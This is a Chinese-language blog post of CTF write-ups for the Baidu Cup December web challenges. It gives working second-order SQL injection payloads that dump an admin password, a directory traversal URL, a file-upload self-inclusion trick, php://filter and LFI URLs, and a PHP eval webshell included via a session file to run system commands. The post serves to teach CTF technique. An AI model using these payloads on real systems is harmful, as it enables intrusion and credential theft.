百度杯十二月web题解
Blog-进阶篇
二次注入注出admin密码,登录之后发现manager.php文件包含不可用
file_manager_json.php 存在目录遍历
http://1cc70b6f1ddf476b8b45fdd12c9575ac22e92863a9914995.changame.ichunqiu.com/kindeditor/php/file_manager_json.php?path=../../../../../../tmp/解题思路:利用manager.php自包含产生栈溢出,down掉程序,php自启程序,但是写入的$_FILES[‘tmp’]存储在/tmp中没有被删除。
新建selinclude.html
<body>
<form name="uploadForm" method="POST"
enctype="multipart/form-data"
action="http://1cc70b6f1ddf476b8b45fdd12c9575ac22e92863a9914995.changame.ichunqiu.com/blog_manage/manager.php?module=manager&name=php">
Upload FIles1:<input type="file" name="file1" size="30"/>
<input type="submit" name="submit" value="submit">
</form>
</body>上传webshell,manager.php会开始自包含,tmp缓存了上传的文件

文件包含之,注意后缀不能为php,可以替换为phpt
http://1cc70b6f1ddf476b8b45fdd12c9575ac22e92863a9914995.changame.ichunqiu.com/blog_manage/manager.php?module=../../../../../../tmp/phpJifDN5&name=phpt&a=highlight_file(%27../flag.php%27);
# flag
<?php
#flag{426cb161-737f-427b-b883-971e0131d54c}
echo 'flag_is_here'Blog
后台登录界面post存在sql二次注入
这里注入时候发现select会报错,但其实是语法报错,没有猜对列名个数。
title=1&content=ww','asa'),('aaa',(select+database()),'aaa# 数据库名字
miniblog
title=1&content=ww','asa'),('aaa',(select+group_concat(table_name)+from+information_schema.tables+where+table_schema=database()),'aaa # 数据库表名
<h1>posts,users</h1><p>aaa</p><br />
title=1&content=ww','asa'),('aaa',(select+group_concat(column_name)+from+information_schema.columns+where+table_name='users'),'aaa # 列名
<h1>username,password</h1>
title=1&content=ww','asa'),('aaa',(select+group_concat(password)+from users),'aaa# 获取admin密码
dbb616c5d935d8f34c12c291066d6fb7 => melody123http://8901415292984cf78e4acca700e91176c71c006e356846dc.changame.ichunqiu.com/blog_manage/manager.php?module=php://filter/read=convert.base64-encode/resource=../flag&name=php<?php
'flag{b8d4f345-668b-46bb-a15a-9b4a65cace2a}';
echo 'flag_is_here';notebook
题目提供的信息
文件包含点,登录注册点,phpinfo显示限制了open_basedir
脑洞点:session存储的路径正好位于open_basedir里,可以注册shell进行包含
注册
<?php eval($_GET[a]);?>payload
http://9ebfa3b3dab34432a0c20559c4a1d9a43a41844802e04b9c.changame.ichunqiu.com/action.php?module=txt&file=../../../../tmp/SESS/sess_sk52jocvh24j4ikjms18b4i3o7&a=system(%27cat%20flag.php%27);
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!